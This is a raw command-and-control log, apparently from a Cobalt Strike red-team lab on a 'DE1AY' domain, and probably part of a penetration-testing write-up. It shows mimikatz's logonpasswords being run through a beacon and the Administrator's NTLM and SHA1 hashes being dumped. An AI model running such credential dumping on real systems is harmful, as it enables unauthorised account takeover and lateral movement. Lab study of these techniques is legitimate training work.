 [12/15 10:30:21] [+] established link to parent beacon: 10.10.10.129
[12/15 10:36:20] beacon> logonpasswords
[12/15 10:36:20] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/15 10:36:20] [+] host called home, sent: 313675 bytes
[12/15 10:36:21] [+] received output:

Authentication Id : 0 ; 303058 (00000000:00049fd2)
Session           : Interactive from 2
User Name         : administrator
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2023/12/12 18:10:06
SID               : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DE1AY
* NTLM     : c377ba8a4dd52401bc404dbe49771bbc
* SHA1     : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
[00010000] CredentialKeys
* NTLM     : c377ba8a4dd52401bc404dbe49771bbc
* SHA1     : d9ac14100bf4e36f6807dd3c29051983b2d58d3d
tspkg :
wdigest :
* Username : Administrator
* Domain   : DE1AY
* Password : (null)
kerberos :
* Username : administrator
* Domain   : DE1AY.COM